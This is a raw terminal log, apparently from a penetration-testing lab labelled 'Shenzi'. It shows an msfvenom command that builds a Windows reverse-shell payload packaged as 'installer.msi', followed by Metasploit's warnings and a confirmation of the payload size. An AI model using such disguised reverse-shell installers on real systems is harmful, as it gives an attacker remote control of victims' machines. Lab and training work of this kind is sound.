 → Shenzi msfvenom -p windows/shell_reverse_tcp LHOST= LPORT=443 -f msi > installer.msi
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized c
onstant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition o
f NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized c
onstant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition o
f PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized c
onstant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition o
f IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized c
onstant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition o
f NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized c
onstant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition o
f PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized c
onstant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition o
f IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of msi file: 159744 bytes